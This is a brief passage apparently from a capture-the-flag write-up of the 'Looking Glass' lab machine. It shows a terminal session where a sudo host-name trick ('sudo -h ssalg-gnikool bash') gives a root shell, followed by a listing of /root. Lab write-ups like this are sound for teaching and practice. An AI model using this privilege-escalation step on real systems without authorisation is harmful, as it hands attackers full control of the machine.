 alice@looking-glass:~$ sudo -h ssalg-gnikool bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:~# id
uid=0(root) gid=0(root) groups=0(root)
root@looking-glass:~# cd /root
root@looking-glass:/root# ll
total 44
drwx------  5 root root 4096 Jul  3 03:22 ./
drwxr-xr-x 24 root root 4096 Jul  2 23:24 ../
lrwxrwxrwx  1 root root    9 Jul  3 02:42 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jun 30 00:45 .local/
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun 30 01:20 .selected_editor
drwx------  2 root root 4096 Jun 30 00:42 .ssh/
drwxr-xr-x  2 root root 4096 Jun 30 01:24 passwords/
-rw-r--r--  1 root root  144 Jun 30 01:23 passwords.sh
-rw-r--r--  1 root root   38 Jul  3 02:52 root.txt
-rw-r--r--  1 root root  368 Jul  3 03:22 the_end.txt
root@looking-glass:/root#